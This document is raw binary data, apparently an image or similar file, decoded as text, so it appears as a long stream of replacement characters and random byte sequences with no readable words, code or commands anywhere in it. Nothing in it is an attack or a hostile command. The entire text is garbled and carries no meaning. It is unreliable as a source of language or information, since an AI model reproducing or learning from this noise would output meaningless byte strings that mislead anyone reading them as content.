@��8� h�(,�#h�?����ɣ́�=!T^� �\)���k�E�.�R�d0����`�E]������g$��rH����X��:��ZX��G�F�Bt�:�a3�FG ����]J	hM�A����'wai�&T�C���ހ8 	,���?��?�Al%�
��SYe�5bH�f��-�)��a �$S��!��H��na'�5�mZl��d~~�Bx��!Ē8�C�oD5� 60��l�FV�#�� h��
��S�TF��@� �C������,�?��������ݘ�D�Qܯ�����1}Q�Z �����w���Y!�]إ��U��9���MKnhRd��d�����=@BU�P'���:)�B��k�: ������kX ��V���`M��O+S	p���_���m�O��&�*�XMs d�!$�������<�Zގl�@ҏ�H��(cFZ��T$� `���� ���gB�B��E҂ X,���?��?|A����p-�M�ne��ȗ0e�	��e���R�E�pu���.]���`a]a�ՙ<�I�s��sģ�,F6S�
!<��D�|�(��@������?��?���-b�����8m�.X��YA�IP(�Da_�-PdQ�������]�]��8��� ����aEk�֢�mZ��Y�J�x-[�p�ndGJ��!�C:TEd��n��΅��=~��k�B�j�����.�"Ԟ��%��,�]��O�J�W.�(��T��͍�m�x�v)��iWBb!ɹ�IqL���}��"�&F�$���
ǌ��n�� �k�0b��������+�΀�:�?��%�/(�.,�8�����|��P�Á�@��.}#�� B�]$���	�M)0O�wXp���ԕ��R��N�����?�,3�٘i�fl ��T�?Ѓ(�$��NB��p�~@�� <2����R2�nX`2���@Ħ#�]m�+��x�����u&���{��R�]��1��W
//�DM��Y�r���]aʽ��F)�N�񗺰�A�@d��6Ӄ�!$�B"�gT.r���������/<7����ne���P\m��W����3T��	����{�<S<�]�󕠟ѝ��2yԔ�M�w�dE�D)�F�`�!�A�&'7�H;�U	l�2�#T,��#H���!�@@M��"#F��@<�l��5&�sXP�? ��QތA��AS/+��eV+�E�Y��)X5<:S���>J���i+� iW/���QY��"���*�lh�iBi��3ݛb1�__+���֐e<X���C�h��AP��22#�P6b̯�b��%s��A,�?4!X���x_��PO��8¡8�A�����hTl�vQ�Aޣ����x��28T�_*��)�O����Z2�%2�5i��բ& �8�=�R P�K�8VЀ��@�FeHBN�s�NvҪ�j%�����kl�UZ�D�Te��sT�AǶYJ����G/��s���τ��(����l�RlKQ/d�q�����#��ݞ3u�^���W8�#���+d�@NIA�K�;�$v	xͷy*��@`.X, �1A�7wQ2~��Ҟ�?x�}�z�z�zl<A�&*Ll��)dyZ�Y��kT�v�ǶDx����!���	�+�@��6�5�R�z�Մ��Y0�|��@^r��w�J�g3Ȁ��C���׸M.X�t��+��~/fk6bX w� 	�:��:��;�Ç.�� �+H� ��)�AjN9��y��y�#�U���U8ɇ͈�����R�\Rȋ#�{�v��Ș���M��8TFiH$��?lwUx�?��h�u�����3X-����[2��E|��N=�O}}q�+���@��+(-(nE��U���	�H�l��<5�<m۶]\�%Vx��υ��]@	�K����l�BX�dL�T>@�ֺ���=lG�����9;���S=�[r�3b��k}�w��{n����Zi���P|�-���@8J���9�����;^h��m>�������$l?@'``�@�!�B��}� ���TH�����u�
9����O��	�����`8С�@���O�
|�CP��ܸ �߇�'o��ǿ4}f���#��Tѹ�'��C�%���}<x��iԨ��:=pD�k8�������t�����۶k�:Q�� Jl(�� AtZ�ȌK�4X�`�%"|��¿%IH�G��z2�IC�  ��#i��x�P�	Ob�ēƀ�=����N�K�Y�TiӧN450麁B��N2b!�g��{$V� Q���u��!�i4�1`�?hֈ:KC��ڀ I��*�g1�+������ʬ�%fh�! ȁ�B��7B1�44@5	Xs� �8�@$�Bx�'n�)����"G q��&"���)�����>&�`&=0����2�*��
@�<4�
`�N�(aM���6i@��&���A��t ��
�؂@�
8P��p2	-����0+�BZ 4���K�4O[QШ��T䆒B؍7ކĉ��	�/l�	�^��J|͎����K28ր!@آB��
Z\(!��H�$�$�L9����&��G�N�B>;��o�-*�<P�� D+�0CH��Q�a����K3%���LCy�!Ȕ>um#�<���n�1����n�T��p��R~�]��RXa'96���n�~؀Y����AF �V ���*hV���m�jn� �D���<��A��&�B�6�l����s4	�3:"���.qS��4�Q�
�������@�Q�c������o\�*�������hv ��pď:1���Ah��@�f���B�އ��Mw;?���xā:��+\����_J�R�������a��%A�H%h]5G�p\��T��r�-IdB 2tǚ�?��B<�JH���:�����n$!��Vr�0�	��� �ĄN��,:��#�b��3BT�
�!�D3�C��E�����A�P\�S$*H(N�	OE"p0� �����ld�X�r���y�bl>0��1�	2n�#c��z�S�@�*������!e�F4����`��,g��?���G�@-�@`�zLd!�l��l�T|X�,a�b����+�����L��R�@.����������τ�C!	%g��LQ$!X�yd C�x�6�@�nj�٤�za�2\�v�|Z���,���-i�״�<�h�^�+E� �����|�B�0��4��@�^9�+�cyX�f�i #���B%*��^��Hme���m$$�)��QU@�@Q �7HN��ӝޢ�� ,6 @E�Yj��!�4-�z����:����A �I��C6��p��(F��PX>��{#Hކ8ĈA̢�q��TҒ���F��^R�N�b�b���� `P������@�d��ʂ�wc�ﶀ����0�q���I�������������9�*$�
W�^#��P�5E���bu�TA�$�B�Rʼ�Ġ��І"0 ��4�lCV0�����?�k�˂�O"���<B�
h?	"R�
�������d��e�P����P� �p�b	���� "A�����I�Wܓ��%���.�Ed�!�x@P2����Lx�[^pZ�\���b�7�X� v�@��S�J��IEFB �Hl ��[,�v&�����l��wU��+��jX�X7����fw��q1��,�$����!c�����Lc�X�唧���X��X�{��p��|�HH�b���E���8�� 2�]:3��+h��_�����w֌T��<�`���[���:��Yy0��)�脙��H@�#K��g�fU������0���7��܆3�e�����B�F���m���ź���l.��4)��)�P�W�X���@�,�V7 ��u����k[h�&��#��6'��1�Bm�B|j�ۈ8e��� 	0��U~VdΫ����,^�s���~u�c}q�����)��g�`"�=E8�_�5��!�u��0�1dD� �	��bł3�K���c~�G��0�6�s����śh����=����4��G-��}�)E��u��| :�;8�����ͦV��c.k�|��>;�#�j�������]t��}�(֞�	bt����<��e^��K<�^8�k~牫���q��:�m�9�e���'=��ݶ���W�|�O~�?q�3��b���ǿq�߾���0 p�s���מ�yN�#�9w>܏u���ȏ�ح��N CM�b��|�2���L�����(��\�,�7�;�?CPG�K�OSPW��[�_cPg�k�osPw�{��P�����	�P	��	��	�
�P
��
��
��P������Pǐ���p �԰��Րݰ�����0��ae�	"��9@~��Q9� 8���!�9���	q9��l  �28�8�%qO�q �!DQaPӐY V19�I� &� p�]�qqEq��cPk�}1��G��� ��_0ܛKqׂ
��,���K�������!|Qu1Cq�u�2�n Z {���@���I�� �q �@ �	9	 �!��9� =�!��r"g09A#,R{H�;�92!U�U%Up��� �Z`8!'�A'{2'�'��'_�C���%���02�L�(�R��)�Q*spX�&7X �!&���ࠦX,   !�  � ,    � �  � �	H�����)4GN�B�>�+Ȱ
�>Б#�c�������
�D��8'c���"Nǋ*s��ɳ'�H��#0������\JВB��]y5����֙+In$׏]�	��`�8U�S��ڂ���;xp��4}�A˴�߾J�&J@�?I1
��oA��*����������Qg�ʮ!Gn�m^U���r�I�c�.�ӱ����%))���*hԓc��b��q!։*�N��O�Hҵב�Euη��������u��^�4������Q��b���ƇաUX}5�X�d�
YdHw��Z]��V^�pQDW�S{ �p�5�R���84eS���F.r�]
]G8~Ti)��Ow��xHZ"�0�E
����F�8�*�1Pc��^o<��N	͘�dI���1�_~��G8VD��]_t!I_��QD���*	"�a�Ә<�q�9���Ι�\�ϥ�4�*��cDm��?�q��=�Dփ���Vk��$�I0��Z8M�j��E60�Cby8P�b�ln:��!�DF:����H�M���=��h���tY�E�=�"}�sF�Kf�W��B�@]�Fdo�[,�h�Ob�U Q�G�f9Y�)f3�s�@�ԙ����cs�En��}��-A����V^�z]*W-*�)A|e,�8���:J����)4E�dji��a�Pz��em��1�Yh>|xRv�k��D!^�Ҵ��e���e�ܬA0��!
R�$y$�J��T���L��DS1����Y��G5�z�-��@l�I�l���_�r�����@��.,ӽ�%��Ì)�z��U˸�Ze�Y��yU�8b��@zgd�⵶�k݊�8A���U)���YdpC@����@��آr&]m��Hiub���Yg�Gz-8�j�I�%JR�k*�'�d"rH����M �k��>5� y��~�32	�
��T�3
7�G��ȶ&���$�/���t/
��y��R��n ,���b�
�F\*_����ժ������)K�c�qV�֑�dL4)�|�y�C�a���1a��a`OJ���E�q�����#�A(K����9ܱ�C��Z�z�ܱ�˄��ٌ�@�Ӭ�G��K�r��D�EpԌ����D ����ǿrD�@6"-���+�r�0GB@� �>�����Ѐ)����D/du �AܥP�E-bKcl2'AI)+	��r&�{{,�k�]�g�t�� ��3`� ���'��i B�@� Ѐ P)��)k"��A�ǿ��2���^:�6���J�j +�����*2�a e�0��~�eAt)�_"��H0�%�H���T�7� % p�I����ȆP�}�-ݼ\]^S�E�3��^� ��$��@4�Xڇ(8N�R��ڳK��'@�"� ��Aہ��LŃd�����`BX�$��!�0-* �I�B66FOJ����ڢ��$����������a��^��˾��p@�hP>  ��M�:�ؤB��a�. �K��b�h��5��J�"��@�*_�J_^��*[���M1N(�k�$����n�Y��a>�����䤹LE����@�	�uё��H^�i��+��j �X~�R��٬���c�bx¾H�qrY���'��9(����2���4�O�Az`�@ ��_� �s���_����^�X��:��~�1�䤥qs�Kc:[����9�Q8x��B�z�B�I��X ��=,R��4�!A���{��/<������^݌K8/�9'��#]1�!C9� ��1��'7�if��:��1�O�?�OB4���?��`C��=�B��5� xx2���7��%��m��F%+���a�R0��|�K�����tL�y�Z'�H~]�~;H]��Z��{!��h�>�	�V*
��.�D����v��LIjpؿ`��֮u�ݍ]�&>R�yA!��|��M@B�, ���x�C����O0���)|�	K �
����0鴓<r@��1*ẞ{R��
a�t��m[oh���Y�����\%w�@��`�؁`��݇T�D����	'(���Dn`�@��ۺ���"m��EV2T��LAԹ5'rewʁbW�H����a2�����*�s����@��_<l��0�� 
'H R� ^P�| z6�ȅ�����C�������ѧX�.U�\[/�X)��G�8�	���gJ
�\/w��Y@|}���}�G��p!�1�� �Eڲ��}�G�aP3-iVzdW�!���,��D��K�G$�;a�@}f`9�s��XE&��|}P��|�;P Y!�Xu7�K@ 5�6>�9P�F�A3�B%�1��:p�b�U_�fWJ�I�K�G��vW�� 6�>�h�dH�X��C8����0��!�YX����tO�u*�Ej#�A~R -҅���jE�n��nK��n}�WqHAw���5����\��ǋ�|H�&x�g C0�{�UpR� S�B�L� YARc�+Q�)��4ؓ3(�N�n�8W���� g	�T�L=� 3���g �v� Y��NևV��W�`�QV4��'АX� ��0#�U�����A�$��7��	� _��j�G�'o�5"���vG�\�X��ŏ��G�|Ƌ@؇x %@^P}PA@ψX08����U��k�=��V��)7c�� eG�reW*�����(�t�*�,AtP�7�P�D���x�\���.p����h����nP�n� 
���jc=��JAI�D)u�:�W�Gz�b�'��_Ϣ_�"��>1�l��w�� x�wi0x����x��(�X����� )`��Sp� �����������U2��R���RG��e���&S�P���~��,5�(q8���E�H��X��YZ@���w��C��`���� �@��p�@@� 6��'�np���@:�<���B��f�9I��nfG�IU�T@	*x_G�L�0�����_��
J��1��xX��\�y ;0�9P��(��%P��KI���:P}&
��	� :�-��Y��c�3���IB���^B��`�7�t�h��D�I���:K �ug�s�Os����p 08�h �p����\�G�%[�� 
4lJ40 ���@< � �PQi�/��Ha��@	@	���)XЂ� 	����:yU>��>Kw<!���A�Pzw����
����x�8	��

�%P[ �h���	�n`R��f�R��)� B��*��;[j������(�Kt� ���\t��
*�Z��h�u��7}0x���`���\Z��%p�<�	C�[�	��� B�V���/���B	�� �K�B��B*ny�t����p����0�v8$P���(�,4Ys�_�l��=`xG��������p �G೸:�>���jp
[ 
� 
'[{�u�V�����*� [;��@����j������Oqʂ�n�58Tq��:���u�Q�[�����G0�}��:j��p
IY�@��^p��	�p �@�� ���J<���*����� 	hp�� 
��˹[	[������$4�6��O��K�$�r	%[��;TxH�� ��i0)˛x� T��;�{Xx;��PG�J� ����[FK���~���
~9G�@�[0�� ����4����
@���)���]� [��-���L6�o7���9E�3P����+��*��ڛ*˲̷��\_Щ�W^P|��j�
�X��  ����:��
��?̽��
��0@�;��˝ �]`6P��l���ΰR�R � ���w�� Ap�t��K������Z@���1W�l�s��
>&~ۇ_Px��~p �P?��0�`�p
;�4���| Z�
��
�Ռ��ি�W���N ��Q�N��@������ĕ)�Ҁ�t�rA�Ȑ��$��!�O��Z���s0����I/`��B!�O-�[������ɳU���0	�e <�+ ��g���U��[Ύ���
���P���hp:���0 L�. ���D����8��)@�� ��k��J��p�v���Q�t�b{�hP�k��L��O��Wp�L̴g{�(8\AB�='�}�~px@[j��������M���G��J����j0�@����
� ��ԝ����k���� | ����� ���)� _�] �kpt��d���W}6�������
 �������� �0��о���� 뾨۾�=��o���=�X������}ة;���g��[�����\�j0	�Pʹ�����R@�p
G������. 
O=0�-0��-�^���=�_��ɹ<@ֲ��t��=�
@W��� .0�|P�0��|�0����6 �MМ<�K<�#d!\��
7��C ���%  H�����I�ñ
��<	�P�07�@��%����L�����H�?�����L0c 
0 V]	J����y�'���]�
R��,ܜ.ޕ�����sH�������H0�� ��	��	D0���<p�@����~���
�~���}�?�s��	>L�%�P����
�0�P�@� � ��^����^?� PI�>�NP�N�?ީ��p���
p������ɺ�� �@Ä��L �P���  ��"�ܾ�N?�C�K= B��|@7�=d[��C@���������4��	��}�~�@��~�[��:�l^k��L��.�0 P%PH�x6�
O���m�p����<��N���0�t0p�����0��Lp�}�~��l�e��)����� Kë����s�8/؋�7�������M��F?�����M���� �P�[���(��?�Dޞ�)��'`�������% ���L⨎�C�ԫ����������}������۾�V�� �a��e>��OK���8�\z��,���+�D��c�e��%J8rt Q�B�$�R�Ġ�$I~�1���L�H��8�`9���	�'��!��3JFl���ϟH� *�B�V����?��2�W�?H�5 �k�*��*�SٮL�6=ȭ�U�q�΅[��ݫ2�Q��#?
n!�I44�3L��X�%��:R(PD��*fL��G�� D���	�l�`�j+O��� ���tH���[�F�^�6i�d���\J-��Ć��!K�8��4�s�g��O�Ilh�c�F���_���.T:$�c�~��b�a��j��(0	5H��APA%J�l�°B�1m� �I���7nsÍ�t�`�A&1���~��	�B��r̪�J�PȪ��Ǽ�4����*8M����)�0P!��ሎ� a���>��j���B�����@9����DPTQ�5",���2�j�2��	�`')�PG"XM�-]�(��%� c�J��ld����L�
򹃌쬳��̼*P�_��h�v�p4�vP"%�Y���'>�� ���H�������7V#K#�@ES��$:��OA%<��\ ��a�t�y�$�B">�O;ـ0�6��,����κ�
:�|���*ؕ3YL���ܲXe�PY	2�p�Q�h�h�3�ڽ9��Hsd��<p��<�(4u�	�/�M���v���\��!� ���u�>��tұ���a'� D����/O�8=��QȎ���ք�;Ʉ4��db#DVY2Tbq�?��!z"̚�:sZ���>tN�gybY�<o�#m�h4@�!�0� �`Ab����������:k��1�+%�G���(��'�J(���Q�ʢ
ў''O�c!���T��w�='3 ��#��'� !��+����I>�؜� ?�aX�s��؊VDH ���:��Ae�P7�����cw�!:A��	�Úנ���lyDXel)Y��U2"�Ug�w�­�K)S��x��=�} ���[$�,�7���G>_��8*��/��#Z���p�@�+V쌥2����8M���-e,^�Ոw��`����F�V�c5��C~�D6-+Be؀#����\*�g��$Zhe*�bp�*�!���^PE ̠�X�"	^��/�%���@����y��l��_v�G@�!�ё� ���B4���F��8��` �d�C�i�ţ�V�G���`E:��)b�g���AG�ؙ��j#)���3����U��B����]����[ZQ�@آG}ه�.��19'���%���&~���$��q���Mp��a��4�|9�	0pQ�R�&��^N��R���z�&D��M
ƖР:d���1��Qh��["L����A�+F3�Q�:@���Go��\��/���'���*��� �` X���{�L�8���B��Z��x�z �1� �x/
0�Aq:�Z��CV�Dm+���������0����7e-���D�LEW�Jx+E��/tbh��� 	AB�����W_�W�z��^L �alO|�Q̖&s�E����F 3�u��� ���P��� �����8� �R�&�xNXCmyP	vP
D&�A
�`"Le
mH0�;�X�0��~��*��:����JH������B��y����^e���_�� ����01��7����f��6}����}��L�s��$l=�q ؘ�?�v���i!��� ��J�=����YJS&IA
�Qi�S����'�˹����+�?\���q	JtWB�|�Ph� �����-�����2	��K��`!�J	:1���1/���rQ�ͯ�h�����!�Y΅H�?
���6�`�D� �z�ŚՐ������������3�'���"*�V( �G���@�7�0�?��	t��8��Q��䀀 �#�Z�H>r44��h!.�2��(��Z>�5���u ��(�b�G�O�6�����g.�p�sk����T�]�^VK�U��5J�cyc�>�E��`�� �Ҝv�x��O�5��o09P�w�� C>�9��@�o��<A b�*Z�y�bl��^��C�-,ML �˙���h.�,��u��ՉN�:#�����y�a�����XhbH���}�?ZM�a���ou�;��[��KTiߚ�
ȗ�2S%K	�>E�I�4@b���U<�+���
�ȵ���p �06������P�N�"�˩�b��������⻫���*p�:9����0(n��0ؐFA|9����{ɚ �4���[�JI1	�Jc��:x#�& ���r�*�?���\�Y�y��X,���5�xS� Iмa�9*#�'Ȳ	��vI�`�֓�@(&�K�9��暝�k�!0��;�{F��I��-�'X��cP>>����?D��}����0�Q��7"h�H�V )�ذ�JK�t�'�������WzS�w�-\�+��7O�S0����h�I0@���4�f��
���#X��� 3:4��D�=�ۜ9�lq.�63�8��B<�B��t+��:>�:|��������;�B��*�>}T��[�;gH��X��4���?Kx0B��
��IѠ�4�w�?sXy�?/�O�@$��D@�r��в��I)��m�ƻx�oL�@���B�/A�,�I�������CĩD\P�@�rj��I!�@�����#�I�>E���GKA������p��rV�K���N�r钸��S�4X�ܿ�B�C2c|9O��\[Fb�c{���x-6��N�6� ��ɻ@;�@М9��g�T@�x)��2�o��CtG���"�2��1�EJ��K���J3�G
�T�}�)��������81�T	�������#��:���A�� ix���BʻǄL �   6�ò�8�X)�/i"�H<�/�C���H��30�A��� �KM��k�3�S������&�+>��up$�Ă�H�0�ؘ��@�.�L�|�H��X��
���X�}R�d`p��栣�����H�<ʃ
�3�x9ɣ��-�
�a��ȓ�-���
H�>��PԬ�
��bB&�� 遊[��A�B0����v�����k��s�s�d��8�)H�pT���B�g���i��t����HyK7���@�ĄM��s@"%�G �S@��{��t�`DI,����,R@,��i6�����/�g�'��5����0M z=@єø�r#ʫ`�����\ �V0�(�Td	�����TI���8S�N������G�DK9�$�98	M�41�'�y�&h
�D(�U�H�!X�[{�KH�H �H����X�' Vpi6�@%J�@1Z8 g��ȱ*W��Vi#2�q=�>�8�J\�(�
	v�Ee�y]	���T4Q���ט����Tz�'|�N���]-Մ-x��H#<�@2!$�l�� � @��E 2J��H(�� �E��������A�.!3������ً®*0 <8�/ ������(�B�s�=��;x��gX��0�E���Pѭ��������-Re}�η�}QS[－��K"�[)��<��F��+�Ձ5�^��������E���&8��5㒸Y��A�#�Y��(/�B�m���:ˑC��օ�B�	3�$v�@"��J�Zx�!4��K�����R�}2U��켍�����G*��N�HN�T��$�5!��G�F(t�  �����a���Nx�������66B_���(|b���P6 @�߸ ��U�9��5�"��#�)�Q�3X���P�
687NN���ĤԬ��ⴴ��'f�J3�G�AaL���Y8BK
��N ������CC��������*((��5�Bف,�������_��Y)��b+�����q[.Q"�$H��A~�Q��yQg�c�:E96UHMQ=�]����eL�NMY�@��Q�4@
�W<�.4��I�� �dK��
���!�#��$*�b�6�B�%e4坻�'TS-�`���>-�ĉ�Ea�#͚�r�&�_����&���c�3��]	���'��۠�Y��L��{���H�$�Y� X8u�j�^Џ�2� ْ-uNg�Sр�;�Ȑ�� ���}&��%/� *�> �% ��ë`]�0�>�e�+��(��~������4��I1
l~��r�|M��d=U�D^l���
�R����Tx���ѝ ���@�����8!��F
?�(�8����X��2���e*4��� h�4����b��?� �-m;�P��9����AO$XJ�N��������K��������N��R�NF�4i�P�������;�O�N'8RX�x!9�6g���C��`b��j�X�{.m�
��f�Pn�Pe �}�յm۞:e�p�@
���ɾ���L���S����~���yѸ�p�[���J�
��4���ն�x0��N;#}E�ލ�Ɯ6�H^'(PA#�l6�@�5(!�p �� � ��'��5M�4�����?].3 ��a��8���J@�@��@����JIK�s�Ez����~U�k�ݪ�O��Fo��	�P��PL��ٝ�A�(``���{E$�����Q�C;�R����4Bj%�'��J�a���/�ܨ���^p�F��z:=����9���˗��7<OKi��q��A$v ش˭���D4��T?�s�0p�N"Э�<��T���Z��n����
��C���#�;�h6$7�"�r���B��YW���u��I�����'��0O���@&�H�2C�5��;(X`��8���ۺ-������s��h�����-)w
4u��q��A���rwHW�����P,�Cg�Ć�W\�!x8�}���RG!�P�N�޲в 1�n�,�a�nJ���vNg��u�d���|�1{��Sl[�܃B��2(��� 
��E��d���ɡ������Xpw+w�1B'��?��}uu��ro�p�
�������
��(�Q>G��qa�g����� jT�;{fB�L�4����t�a�aT��B<��B�Ĺ~�X���p��a��F�A��|�#�:�
�w�|v��r�-|!���k�������w�ݹtD��#"P Cv��M��F$:���)�"DԱω@�:�5 �B�N�@���%���C	�;|�x(��?'<�����?�kh@�K5!��w�O�AC��1�䬞0j��0�V-�#��D�d�����ᗇ� ~��W�!#��T��α���U�ȮR �����9
�s��	����I��SQ`A�0.�v�ƀ6l4T��`<�0��=�I��.���D�(ϸ�vP�i�#4�8�N���:.\����#j�8pV���a@��#0�@a��#�v>]�0! !+��R<����p� �2	��SAf����e���a6�E�DANDq�A���9Q��D3�&[q(VBo�(����m.܅�q� AHrLBN2UP�#5�PE�!����]^SEe��x��w�)�U_Q ��fo��e�Y�?���dQ<��O�(��FS
>8���8����eN�%Y:N�#����Y ��hh�y&P<�=d����Gq.���n]t�!OIQ`4@n�g��9�L���C�=D#�L"$�6��wejk�?jLד�I����>��?��n�#X�B�)Pf�W`:�P�C8��$��Df�Z�XR���9����E|�6d 0��Rf��*�yFZp)^�B�.���n����x�qd+3�Fʌ�wM��dL����?J�u�N��M�1^^��oT��s�tG��O<���T�u1�"6c 1`U �X;�@�m4� �.�0 !;�Aa�V�w*�bq)Y�mE���ɔ�#�f��АQ�#�H���D�=n��.�Մ������GLY�0��q��Ha�H�S�)S]D	��?(��?�
��@L�# �#!�t���y0�G��K��.l ��L ��.�Spc��0�w���J�@��8E
U���Y�!aǍ^����FR�����MKj	�~P���'@B��!�4�(+�]���<���m�Bײ.���p	H�	T�� ^/m����Õ#��9z��D�
�/ ��A�&���$�C"��'�p�f�Q���un ��Q`��=�nf����᥃ȹ^��d����'d�����ixP�CQ����}��6��@�S/��	��Mq�Ú(�~�J�Nq?��?��+�F 2Nj�H��C�+��d�3Nn�" ����JΒ�i�P���N�b�H���^H,x���L�I���Pg>@��$��DziNsyȓ�#Ta9��KR���bd<�3�4.X6K�K���-t�#^�Du�D X
$��8Fl�r{�����À
9�$�I����P��	  3;bKfw����V3nRԛ\�}���|���X':�I��DeA8Q�FE� 'ի��%F��8,�)F@$�r�IDF���Ԥ��!&K�Ʉ�1!�$U�]�ҹb&b�_]�6�Z/%bR�(J���m6QG7�z�̏u�)����-�;uЉ�uy��g$/4��D�	u���7��g{+Q ��x|�,��X���`7D�����W� &/�s/d�'�$�L:iB�F�dm ��Z׾���1r��4)�`2�}�XcԦy��*͋YE!*Q��H�P( D���^�*��\@�$&6Y�Vi
�a��v�E7c�9G����a�n`����RI�5�!��1��������G.rum\#��\���)�%	=��K�?j����`K��6p��l�ӹY	|i��H	��/����� 6�X�^�lr��~UJ�$S2���&!�P ���ݠظ��� ^�)>�M.ހL.��KF��q��T�ϥ\�R��+��p��4M�P��v|����$hg�r"�A���ZP�$���*tK�؂�҇ϖ���9K.�L�>d{��%6�X��.RP �E�n7��Ъ�G�����%k�dűȺ@#S�RW�Dk�dzѰ����U��`��S5ܲ�9;��P9��6�(a��� �J H��*��@,�S�<z/�7�����zr9H�s��W�+��U�RG�W� fYCzdp�.
\�-=��-�#�B��( :�}�3k~�+k�
�o�>X}p;M�+�#�� [R�?Pq ��W!ǭ�,�?�b���P`Ź��K����r�%v�\�B�Q�r��^�$���ѱ�aC� ��#�?�雮zЩ�Mw�q�GD�;�o�Jzn��^�����Ff��+9�^���nH��g}�G!�B]'R;�B	�'r�8~��NF��>����#U�����(m)K5q�����?��7$�8��i@B����o�( <�ڀ������E��H�r8�tE	� ���?߿����W��?B!d@D�q�
	DU\���VTA�܁)��N�UV��0��]�[]��KY��7	�&̕(q��FPΞ�ʉ̞��_��l��p[���蕞 ��D��ao����a�Ń�9�'(���C9Hr 8	Rz�VQ�]���`�P�;�`�=���?<�?T9B�,˲���!�KSrT�u=����(Qȟ�x����Y� �ĄaĐ��F�[�@N���ě�X�i����^�-D:�n�B���BL�`²0W�Yl��"��d@","�I@$���C|�TŁ��?����%^���#8��4TC%��`Қ�TK��79���T�4da���D�\���a�/����(K� #HRFࢬ���Ȉd�^� �*�. ����� ��E/��X�M	 E�@�"rK<"�����  �X�=����&��r�\�ɱ�Ĕx�zq�L,	LD�sAY�Cf�YʘY6�ZjO���(u�l^-	JY��h$1eP�p��]�.�L�H���)�:��b��Q5� $u�� ��#�<��?x�P���#Q��� ��S�T��D%	��? A<�Ʌ\L�$�����mN��(Tv�W��L�������Y{e�=	�ܛ9I1-�Cp�����Rd���Y��h���D6`XI�==H4!�� RX�$ 	�#��?h�QBE@�@��Q� �U�R\��#�ߙq�Q��yM��Y���zM�z=DaY��ؔ���q�5�0eU[��W	���Qv�Q�薬��-r�hlLd	�ٌ�wiB �=@=p�� �m&~��
e;�;
�\�$j"hT�� �,A<��>�8�اy" NO�m���}��}M�z�׌�x���L�F0�?��s�t$Mpd�$��
�ֵ�$ɌLbCW���1D&!8�=p�8�J�����$l�C�';�c� ��*j>ė΀@��� �NI��s5W	h��]�����p�h��X����`�e�?J��D��%���I)P�)H	(�D���Ffd�ZL/^*!4�CC	 �=<�_����J�]\xfh6b��c#ƀi��8�k��?��@�@�A&��� ��	��N��$�ـy���*��R��j��I�ч�U�X��5q.�?��5��S���M^�<�C 	��Fz�g�+_�(�A�C8�G8�e�C��&,�#�]g.j;6�4�?�@�F���=�����?��@ T����\��$]��m�Wnl�j�Z��A/� ����Pǭ��m�вLI&���PZH�G��>��w�I�T����t� ���Z�Y	� =d�h
w�(�$��X�~�ڪ
D#�cp�����fT��?,�����C?fڙI,�v�����X�D���qb	��,�U��m&���Y���~��f�P[,>� �s`n#!�b��\&�]����8dLlA�����Jh�����JB@䁫n���*$l��Q� �`"�H,��A	�$�YI�Ŋ�#p"'��)��ŢpO������I��A	�������������(�}���!�م�`��F���F����m���9 �9����*��������ij��n/��@�
� ���?��T?����0����~p
���j�o/�����MZ���O�	�=��J�8B/���F�WƄL�lBu2�|2M���2�� !x�^�Dk]�<Gf$)=��Ѓx<	 2�#�꿾��j�i����lF�?L0��130h������@8ϙ=�	�	��$7���U�p0�:�M���Q�����Y���u�(�\��� 'hB2�Tp�"@�>B�2��_e	���g��n�om<���R0�@8�%z��Ehz\l
�#��6�� ��)�4����L{�{DP$�{X%��m
{A�"��l�U����T�WBm�>5$,�Y�1!�p�{ރB'H��l�?H�#Ѐ&��A�F�hb�C,�i"e�lT�C��'�G�j��lҦ%�ɵ��� ���R޲R�8OOM/@�)�Y/0�i��PH�ĭ�PLMO��p����R�B�O3OD�$�I�J�js���1T����&t��$(EQ�H]!�Z�<�P�;J��?��E?����*s2��@3D�� v?�hH��߉�c��4�O�h�aw�*-�$Xʺ�Kgb��|�t|��)��)�s���U��� n!����|��t��wT�Rh�B�kS0`�$lW{�o��D�պ�Q�1r#��.^��?�1�#3�.�u˦lΦvc�j�x���vcE�����ފ���7�+v���)��L�4}��U&X{����P���0�����T�Ot�X�@�R��V�Sp`hGS�rq�8Ba�j_����K�W�F�\[��@�z(����s�4>Zb<3hw�gks7�zyzĴWtuQ�Դ}�w}�G{E}�Ľ]����@$�Q����]&w�9Jhǡ,�v�A�<xS8A*K|�jlĀ�ns�&�z����S�1��F�QX��ߣQ�5\� �����=%z�&�"��lj��*)M��}m���tP�:�!Q���X��C�"�ɟ��� ]l�) ��\��Ď���#t�#$EB�5 r��� /K�R�EO{u���q�8�O�վ lE/��Kw��r��;�SU\�Qj����`����Sǚ�G!�|D�Wlfl�f<�$��'��f0<�Β(�½L�L��w��(L�(0��� �%{��g�n��21�m����3��@X��",l��C�<ͯ����m[_ �C�|@��Q�Sv��ڬ�t��C�	�d9��Q�C�>�g}a��X�R��6�2M���}��˓��?h�&��&܋(� Y��=�J³_4�n����F#3�s���1��|�O���~R)R>D���i
��~���fL%�>��	Dm�3�I�?�	�_=������!��$h��?��1*xD �m(�(I�-�l!DH!�H5�x��h��1 $�-��8"��@�<	i���3��cS�hB�K�"M��B�r�Pz�*	�	_8�������J�����
@	��9�w�ƿ'@z�K�7a�'��>0�o�!�	l�x`�!}�IV�!�͛93Tp!.\��L�$I6p�H�	�M�<ى��D頡����9��ѳ.	 3�e�kѢJ���*5�u�X�fupBxO`�zKI����G[��?Awo�P�儔C� �*�8���#���S�2<���.�3�6���͔�d� H�5F(�V,��@ BH2i6B:�Q���- Di���n2��"�����+��Hh;���.�HP��X��Hƃ����<�40�<��:s��H���S���"!� ���ԯ�>(���t�A4�P�2T���F�	G@�V@��Z`&X��$B�m�E�#�T�p"U"!N�b���z*��*r�$�z�:]��$�Y0�|#�7�LeMIH�W�K���t����*�M������@� ����'��A?C1sBB�W3%~��'bb��@m5GFX���}�`�	$��M OY�TX��X�&I�( -n��c����ⵈ%�(�d'�b�V� f��ܙY��\����ǓWג�5̭�?����� ��!!�����t���>�CD1L��I�)�~��@PB�(=x��~X�S$$fbňUd��.vBc'r�)-�Z�W�xm��隄���Q��.�Ҝ�/C��<k��z>��d>�������k<>�����*���l{ͦW��@�{�8@	2��R�G�&!���5�`)����`���jq��
�S�J(��;?e<��*��zA��Ҝ�7���gf1'K����uA����ұ�WS�I���<|��sI���� �f��z��0�c;(��C���`R(D�RFp���oI�G�"MhB9@$��)�q�ە��P��	I3�A"��+�K�X����P@�KVD�ɢ���.l
